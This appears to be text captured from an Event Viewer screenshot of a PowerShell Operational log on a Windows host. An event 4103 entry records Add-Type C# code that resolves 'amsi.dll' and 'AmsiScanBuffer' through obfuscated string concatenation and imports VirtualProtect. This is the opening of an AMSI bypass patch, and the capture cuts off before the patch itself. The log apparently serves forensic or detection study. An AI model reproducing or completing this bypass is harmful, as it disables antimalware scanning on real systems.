 Microsoft-Windows-Powershell-Operational Number of events: 701
Level Date and Time Source Event ID Task Category
Verbose 10-04-2025 12:07:50 PowerShell (Microso... 4105 Starting Command
Information 10-04-2025 12:07:50 PowerShell (Microso... 4103 Executing Pipeline
Verbose 10-04-2025 12:07:50 PowerShell (Microso... 4106 Stopping Command
Verbose 10-04-2025 12:07:50 PowerShell (Microso... 4106 Stopping Command
Information 10-04-2025 12:07:50 PowerShell (Microso... 4103 Executing Pipeline
Information 10-04-2025 12:07:50 PowerShell (Microso... 4103 Executing Pipeline
Verbose 10-04-2025 12:07:50 PowerShell (Microso... 4106 Stopping Command
Event 4103, PowerShell (Microsoft-Windows-PowerShell)
General Details
Find
Find what: .dll
CommandInvocation(Add-Type): "Add-Type"
ParameterBinding(Add-Type): name="TypeDefinition"; value="using System;
using System.Runtime.InteropServices;
public class P {
[DllImport("kernel32.dll")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32.dll")]
public static extern IntPtr GetModuleHandle(string lpModuleName);
[DllImport("kernel32.dll")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
public static bool Patch() {
IntPtr h = GetModuleHandle("a" + "m" + "s" + "i" + ".dll");
if (h == IntPtr.Zero) return false;
IntPtr a = GetProcAddress(h, "A" + "m" + "s" + "i" + "S" + "c" + "a" + "n" + "B" + "u" + "f" + "f" + "e" + "r");
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windo Logged: 10-04-2025 12:07:50
Event ID: 4103 Task Category: Executing Pipeline
Level: Information Keywords: None
User: S-1-5-21-3999086100-426973 Computer: DESKTOP-M3AKJSD
OpCode: To be used when operation is